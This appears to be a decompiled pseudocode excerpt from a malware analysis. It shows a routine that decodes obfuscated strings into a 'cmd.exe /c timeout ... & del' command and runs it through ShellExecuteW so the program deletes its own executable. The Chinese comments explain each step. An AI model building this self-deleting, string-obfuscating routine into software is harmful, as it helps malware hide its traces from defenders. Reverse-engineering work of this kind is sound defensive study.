 14 LODWORD(v0) = FVirtualAlloc(0x200i64, 4u);
15 v10 = v0;
16 if ( v0 )
17 {
18 if ( GetSystemDirectoryW(v0, 260i64) )
19 {
20 v9 = DecodeSysDllString(aSlbkJwj, 0xFi64);// \cmd.exe
21 v8 = DecodeSysDllString((const wchar_t *)asc_40901A, 8i64);// /c timeout -c 9 & del "
22 v7 = DecodeSysDllString((const wchar_t *)asc_40904A, 8i64);// "
23 v6 = DecodeSysDllString((const wchar_t *)asc_40905A, 9i64);// /f /q
24 LODWORD(AllocAddr1) = FVirtualAlloc(0x2000i64, 4u);
25 FilePath = AllocAddr1;
26 LODWORD(AllocAddr2) = FVirtualAlloc(0x4000i64, 4u);
27 Buffer2 = AllocAddr2;
28 if ( v6 )
29 {
30 if ( v8 && v7 && v9 && FilePath && AllocAddr2 )// 判断字符串是否解密成功
31 {
32 lstrcatW(v10, v9);
33 GetModuleFileNameW(0i64, FilePath, 0x2000i64);// 获取当前进程的可执行文件的路径
34 lstrcatW(Buffer2, v8);
35 lstrcatW(Buffer2, FilePath);
36 lstrcatW(Buffer2, v7);
37 ShellExecuteW(0i64, v6, v10, Buffer2);// 执行拼接完的命令行
38 FVirtualFree((__int64)v9);
39 FVirtualFree((__int64)v8);
40 FVirtualFree((__int64)v7);
41 FVirtualFree(FilePath);
42 FVirtualFree(Buffer2);
43 FVirtualFree((__int64)v6);
44 }